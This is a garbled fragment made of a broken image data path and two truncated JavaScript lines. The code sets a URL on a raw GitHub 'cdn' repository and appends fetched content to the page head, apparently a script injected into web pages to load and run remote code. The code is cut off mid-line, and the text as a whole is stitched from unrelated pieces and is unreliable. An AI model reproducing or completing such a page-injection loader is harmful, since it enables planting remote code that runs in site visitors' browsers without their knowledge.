
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/m
data.trim();document.getElementsByTagName('head')[0].appendChild(s